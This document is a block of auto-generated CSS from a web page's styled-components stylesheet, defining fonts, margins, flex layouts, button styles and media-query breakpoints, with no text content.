.fbGjpM{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.fpakgK{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(26, 26, 26, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.fpakgK{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.75rem;font-weight:600;letter-spacing:0rem;line-height:2rem;}}/*!sc*/
@media screen and (min-width:1024px){.fpakgK{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.75rem;font-weight:600;letter-spacing:0rem;line-height:2rem;}}/*!sc*/
.Tcwlq{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(51, 51, 51, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.cnAIjt{margin-top:0;margin-right:0;margin-bottom:1rem;margin-left:0;color:rgba(26, 26, 26, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.cnAIjt{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.cnAIjt{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.hMOfrJ{margin-top:0;margin-right:0;margin-bottom:0.25rem;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;letter-spacing:0rem;line-height:1rem;}/*!sc*/
.flDZWd{margin-top:0;margin-right:0;margin-bottom:0.25rem;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.flDZWd{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.flDZWd{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.fLUAaf{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
.flbVGQ{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:500;letter-spacing:0rem;line-height:1rem;}/*!sc*/
@media screen and (min-width:768px){.flbVGQ{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:500;letter-spacing:0rem;line-height:1rem;}}/*!sc*/
@media screen and (min-width:1024px){.flbVGQ{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:500;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.lgohSC{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(26, 26, 26, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.lgohSC{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.lgohSC{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.kOfOgi{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:600;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.jBmPcg{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.ecMrkd{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.ecMrkd{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.ecMrkd{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.fBTbFU{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;letter-spacing:0rem;line-height:1rem;}/*!sc*/
@media screen and (min-width:768px){.fBTbFU{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.fBTbFU{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
data-styled.g2[id="sc-43c8e994-1"]{content:"eqhRge,fbGjpM,fpakgK,Tcwlq,cnAIjt,hMOfrJ,flDZWd,fLUAaf,flbVGQ,lgohSC,kOfOgi,jBmPcg,ecMrkd,fBTbFU,"}/*!sc*/
.kcKFvu{margin-bottom:0rem;}/*!sc*/
@media (max-width: 768px){.kcKFvu{margin-bottom:0rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.kcKFvu{margin-bottom:0rem;}}/*!sc*/
.gHFnTE{margin-bottom:2rem;}/*!sc*/
@media (max-width: 768px){.gHFnTE{margin-bottom:1.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.gHFnTE{margin-bottom:2rem;}}/*!sc*/
.gdybOd{margin-bottom:0.5rem;}/*!sc*/
@media (max-width: 768px){.gdybOd{margin-bottom:0.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.gdybOd{margin-bottom:0.5rem;}}/*!sc*/
.gRoHzf{margin-bottom:0.5rem;}/*!sc*/
@media (max-width: 768px){.gRoHzf{margin-bottom:1rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.gRoHzf{margin-bottom:0.5rem;}}/*!sc*/
data-styled.g3[id="sc-a29d37b0-0"]{content:"kcKFvu,gHFnTE,gdybOd,gRoHzf,"}/*!sc*/
.eeYdTY{height:0.125rem;width:2.75rem;background-color:rgba(0, 0, 0, 0.2);}/*!sc*/
data-styled.g4[id="sc-a29d37b0-1"]{content:"eeYdTY,"}/*!sc*/
.jbfcHx{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:start;align-items:flex-start;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.jbfcHx{margin:0 -12px;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.jbfcHx{margin:0 -12px;justify-content:start;}}/*!sc*/
.eyvFBY{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:start;align-items:stretch;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.eyvFBY{margin:0 -12px;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.eyvFBY{margin:0 -12px;justify-content:start;}}/*!sc*/
data-styled.g6[id="sc-e23cd661-0"]{content:"jbfcHx,eyvFBY,"}/*!sc*/
.bAhcOR{box-sizing:border-box;padding:0 8px;width:41.66666666666667%;}/*!sc*/
@media (min-width:768px){.bAhcOR{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.bAhcOR{padding:0 12px;}}/*!sc*/
.gvtvUm{box-sizing:border-box;padding:0 8px;width:58.333333333333336%;}/*!sc*/
@media (min-width:768px){.gvtvUm{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gvtvUm{padding:0 12px;}}/*!sc*/
.jdCcjL{box-sizing:border-box;padding:0 8px;width:33.333333333333336%;}/*!sc*/
@media (min-width:768px){.jdCcjL{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jdCcjL{padding:0 12px;}}/*!sc*/
.chjywy{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.chjywy{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.chjywy{padding:0 12px;}}/*!sc*/
.gRVBmd{box-sizing:border-box;padding:0 8px;width:8.333333333333334%;}/*!sc*/
@media (min-width:768px){.gRVBmd{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gRVBmd{padding:0 12px;}}/*!sc*/
.hjyEAe{box-sizing:border-box;padding:0 8px;width:100%;margin-left:0%;}/*!sc*/
@media (min-width: 768px){.hjyEAe{width:100%;}}/*!sc*/
@media (min-width: 1024px){.hjyEAe{width:100%;}}/*!sc*/
@media (min-width: 768px){.hjyEAe{margin-left:0%;}}/*!sc*/
@media (min-width: 1024px){.hjyEAe{margin-left:0%;}}/*!sc*/
@media (min-width:768px){.hjyEAe{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.hjyEAe{padding:0 12px;}}/*!sc*/
.hCMxOS{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width: 768px){.hCMxOS{width:25%;}}/*!sc*/
@media (min-width:768px){.hCMxOS{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.hCMxOS{padding:0 12px;}}/*!sc*/
.gBSdkH{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width: 768px){.gBSdkH{width:75%;}}/*!sc*/
@media (min-width:768px){.gBSdkH{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gBSdkH{padding:0 12px;}}/*!sc*/
data-styled.g7[id="sc-185684fe-0"]{content:"bAhcOR,gvtvUm,jdCcjL,chjywy,gRVBmd,hjyEAe,hCMxOS,gBSdkH,"}/*!sc*/
.bnzSsv{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.bnzSsv{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.bnzSsv{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.bnzSsv>*:not(style){flex:0 1 auto;}/*!sc*/
.kHwEon{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kHwEon{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kHwEon{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
.kHwEon>*:not(style){flex:0 1 auto;}/*!sc*/
.endsWb{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.endsWb{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.endsWb{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.endsWb>*:not(style){flex:0 1 auto;}/*!sc*/
.jdTuov{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jdTuov{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jdTuov{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.jdTuov>*:not(style){flex:0 1 auto;}/*!sc*/
.dZMdrb{display:flex;height:auto;width:auto;padding:0;gap:1.25rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dZMdrb{gap:1.25rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dZMdrb{gap:1.25rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dZMdrb>*:not(style){flex:0 1 auto;}/*!sc*/
.iIPWsb{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:baseline;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iIPWsb{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:baseline;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iIPWsb{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:baseline;margin:0rem;}}/*!sc*/
.iIPWsb>*:not(style){flex:0 1 auto;}/*!sc*/
.HIZDq{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:flex-start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.HIZDq{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:flex-start;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.HIZDq{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:flex-start;margin:0rem;}}/*!sc*/
.HIZDq>*:not(style){flex:0 1 auto;}/*!sc*/
.kYjOPw{display:flex;height:100%;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kYjOPw{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kYjOPw{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}}/*!sc*/
.kYjOPw>*:not(style){flex:0 1 auto;}/*!sc*/
.bgJRe{display:flex;height:auto;width:100%;padding:0;gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.bgJRe{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.bgJRe{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:flex-end;margin:0rem;}}/*!sc*/
.bgJRe>*:not(style){flex:0 1 auto;}/*!sc*/
.eALoRo{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:column;flex-wrap:wrap;justify-content:normal;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.eALoRo{gap:0rem;flex-direction:column;flex-wrap:wrap;justify-content:normal;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.eALoRo{gap:0rem;flex-direction:column;flex-wrap:wrap;justify-content:normal;align-items:flex-end;margin:0rem;}}/*!sc*/
.eALoRo>*:not(style){flex:0 1 auto;}/*!sc*/
.iAleq{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:row;flex-wrap:wrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iAleq{gap:0rem;flex-direction:row;flex-wrap:wrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iAleq{gap:0rem;flex-direction:row;flex-wrap:wrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.iAleq>*:not(style){flex:0 1 auto;}/*!sc*/
.fuPkzA{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:stretch;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fuPkzA{gap:0.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:stretch;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fuPkzA{gap:0.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:stretch;align-items:normal;margin:0rem;}}/*!sc*/
.fuPkzA>*:not(style){flex:1;}/*!sc*/
.eMomOS{display:flex;height:auto;width:auto;padding:0;gap:1rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.eMomOS{gap:1rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.eMomOS{gap:1rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.eMomOS>*:not(style){flex:0 1 auto;}/*!sc*/
.HZxhA{display:flex;height:auto;width:100%;padding:0;gap:2.75rem;flex-direction:column-reverse;flex-wrap:nowrap;justify-content:space-between;align-items:start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.HZxhA{gap:0rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.HZxhA{gap:0rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;margin:0rem;}}/*!sc*/
.HZxhA>*:not(style){flex:0 1 auto;}/*!sc*/
.gVfJEk{display:flex;height:auto;width:auto;padding:0;gap:1.5rem;flex-direction:row;flex-wrap:wrap;justify-content:normal;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.gVfJEk{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.gVfJEk{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
.gVfJEk>*:not(style){flex:0 1 auto;}/*!sc*/
.fjzAFi{display:flex;height:auto;width:auto;padding:0;gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-around;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fjzAFi{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fjzAFi{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.fjzAFi>*:not(style){flex:0 1 auto;}/*!sc*/
.evZTgP{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.evZTgP{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.evZTgP{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-end;margin:0rem;}}/*!sc*/
.evZTgP>*:not(style){flex:0 1 auto;}/*!sc*/
data-styled.g9[id="sc-28c7c6ac-0"]{content:"bnzSsv,kHwEon,endsWb,jdTuov,dZMdrb,iIPWsb,HIZDq,kYjOPw,bgJRe,eALoRo,iAleq,fuPkzA,eMomOS,HZxhA,gVfJEk,fjzAFi,evZTgP,"}/*!sc*/
.fTFVBx{width:20px;height:20px;display:flex;align-items:center;justify-content:center;}/*!sc*/
.brljaG{width:24px;height:24px;display:flex;align-items:center;justify-content:center;}/*!sc*/
.brljaG svg path{fill:currentColor;}/*!sc*/
data-styled.g11[id="sc-894b2b27-0"]{content:"fTFVBx,brljaG,"}/*!sc*/
.vjfIa{display:inline-flex;align-items:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:transparent;color:rgba(102, 102, 102, 1);}/*!sc*/
.vjfIa:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:transparent;color:rgba(77, 77, 77, 1);}/*!sc*/
.vjfIa:hover{background:transparent;color:rgba(77, 77, 77, 1);}/*!sc*/
.bRCNUL{display:inline-flex;align-items:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:rgba(84, 130, 53, 1);color:rgba(255, 255, 255, 1);}/*!sc*/
.bRCNUL:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:rgba(75, 116, 47, 1);}/*!sc*/
.bRCNUL:hover{background:rgba(75, 116, 47, 1);}/*!sc*/
.cULCDm{display:inline-flex;align-items:center;justify-content:center;gap:12px;flex-direction:row-reverse;padding:12px 16px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(84, 130, 53, 1);color:rgba(255, 255, 255, 1);}/*!sc*/
.cULCDm:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:rgba(75, 116, 47, 1);}/*!sc*/
.cULCDm:hover{background:rgba(75, 116, 47, 1);}/*!sc*/
.iVbABf{display:inline-flex;align-items:center;justify-content:space-between;gap:12px;padding:12px 16px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(84, 130, 53, 1);color:rgba(255, 255, 255, 1);}/*!sc*/
.iVbABf:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:rgba(75, 116, 47, 1);}/*!sc*/
.iVbABf:hover{background:rgba(75, 116, 47, 1);}/*!sc*/
.kFWuTi{display:inline-flex;align-items:center;justify-content:center;gap:12px;flex-direction:row-reverse;padding:10px 14px;-webkit-appearance:none;text-decoration:none;border:2px solid;border-radius:4px;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(255, 255, 255, 1);border-color:rgba(255, 255, 255, 1);}/*!sc*/
.kFWuTi:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:transparent;color:rgba(247, 247, 247, 1);border-color:rgba(242, 242, 242, 1);}/*!sc*/
.kFWuTi:hover{background:transparent;color:rgba(247, 247, 247, 1);border-color:rgba(242, 242, 242, 1);}/*!sc*/
data-styled.g12[id="sc-894b2b27-1"]{content:"vjfIa,bRCNUL,cULCDm,iVbABf,kFWuTi,"}/*!sc*/
.bkqpGP{width:100%;}/*!sc*/
.kxjXeI{width:100%;}/*!sc*/
@media screen and (min-width: 768px){.kxjXeI{width:100%;}}/*!sc*/
@media screen and (min-width: 1024px){.kxjXeI{width:auto;}}/*!sc*/
@media screen and (min-width: 1440px){.kxjXeI{width:auto;}}/*!sc*/
.dbcvsQ{width:auto;}/*!sc*/
data-styled.g13[id="sc-894b2b27-2"]{content:"bkqpGP,kxjXeI,dbcvsQ,"}/*!sc*/
.vDVOt{padding:10px;}/*!sc*/
data-styled.g14[id="sc-894b2b27-3"]{content:"vDVOt,"}/*!sc*/
.jFNkts{max-width:75rem;margin:0 auto;}/*!sc*/
data-styled.g15[id="sc-c83e9b92-0"]{content:"jFNkts,"}/*!sc*/
.hrlVIG{background-color:rgba(255, 255, 255, 1);}/*!sc*/
.hkrDeY{background-color:rgba(255, 255, 255, 0.05);}/*!sc*/
data-styled.g16[id="sc-880b8b8e-0"]{content:"hrlVIG,hkrDeY,"}/*!sc*/
.SAvyl{padding:1.5rem;margin:0rem 0;border-radius:0.5rem;box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
@media screen and (min-width:768px){.SAvyl{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.SAvyl{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);border-radius:0.5rem;}}/*!sc*/
.jkcIJb{padding:0rem;margin:0.25rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
@media screen and (min-width:768px){.jkcIJb{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.jkcIJb{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);border-radius:0.25rem;}}/*!sc*/
.jiiIty{padding:0rem;margin:0rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
@media screen and (min-width:768px){.jiiIty{padding:0rem;margin:0rem 0;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.jiiIty{padding:0rem;margin:0rem 0;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);border-radius:0.25rem;}}/*!sc*/
.cvPzxY{padding:0rem 0rem 0rem 0rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.cvPzxY{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.cvPzxY{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.eGUEDJ{padding:1.5rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.eGUEDJ{padding:1.5rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.eGUEDJ{padding:2rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.iPQoMw{padding:0rem 1rem 0rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.iPQoMw{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.iPQoMw{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.gPVEoI{padding:1.375rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.gPVEoI{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.gPVEoI{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.eCxfXP{padding:0rem 1rem 3rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.eCxfXP{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.eCxfXP{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
data-styled.g17[id="sc-880b8b8e-1"]{content:"SAvyl,jkcIJb,jiiIty,cvPzxY,eGUEDJ,iPQoMw,gPVEoI,eCxfXP,"}/*!sc*/
.fCWZhe{color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g18[id="sc-3d6d958b-0"]{content:"fCWZhe,"}/*!sc*/
.dOHAuo{color:rgba(51, 51, 51, 1);border-top:1px solid rgba(230, 230, 230, 1);}/*!sc*/
.dOHAuo:first-child{border-top:none;}/*!sc*/
@media (min-width:1024px){.dOHAuo:first-child{border-top:1px solid rgba(230, 230, 230, 1);}}/*!sc*/
.dOHAuo:last-child{border-bottom:1px solid rgba(230, 230, 230, 1);}/*!sc*/
.jdrLqg{color:rgba(255, 255, 255, 1);border-top:1px solid rgba(255, 255, 255, 0.2);}/*!sc*/
.jdrLqg:first-child{border-top:none;}/*!sc*/
